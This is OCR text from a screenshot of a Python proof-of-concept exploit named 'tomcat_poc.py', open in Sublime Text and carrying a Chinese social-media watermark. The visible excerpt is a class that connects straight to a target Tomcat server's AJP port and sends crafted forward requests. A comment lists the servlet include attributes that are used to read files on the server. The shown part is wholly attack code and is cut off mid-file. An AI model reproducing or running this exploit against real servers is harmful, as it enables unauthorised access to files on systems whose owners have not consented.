 E:\tools\tomcat_poc.py - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
swagger-hack.py tomcat_poc.py
253 return fr
254
255 class Tomcat(object):
256 def __init__(self, target_host, target_port):
257 self.target_host = target_host
258 self.target_port = target_port
259
260 self.socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
261 self.socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
262 self.socket.connect((target_host, target_port))
263 self.stream = self.socket.makefile("rb")
264
265 def perform_request(self, req_uri, headers={}, method='GET', user=None, password=None, attributes=[]):
266 self.req_uri = req_uri
267 self.forward_request = prepare_ajp_forward_request(self.target_host, self.req_uri, method=AjpForwardRequest.RE
268 print("Getting resource at ajp13://%s:%d%s" % (self.target_host, self.target_port, req_uri))
269 if user is not None and password is not None:
270 self.forward_request.request_headers['SC_REQ_AUTHORIZATION'] = "Basic " + ("%s:%s" % (user, password))
271 for h in headers:
272 self.forward_request.request_headers[h] = headers[h]
273 for a in attributes:
274 self.forward_request.attributes.append(a)
275 responses = self.forward_request.send_and_receive(self.socket, self.stream)
276 if len(responses) == 0:
277 return None, None
278 snd_hdrs_res = responses[0]
279 data_res = responses[1:-1]
280 if len(data_res) == 0:
281 print("No data in response. Headers:%s\n" % snd_hdrs_res.response_headers)
282 return snd_hdrs_res, data_res
283
284 '''
285 javax.servlet.include.request_uri
286 javax.servlet.include.path_info
287 javax.servlet.include.servlet_path
288 '''
UTF-8, 40 characters selected Spaces: 4 Python
公众号 · 淋烟雨漫江南
中 14:38
2026/11/17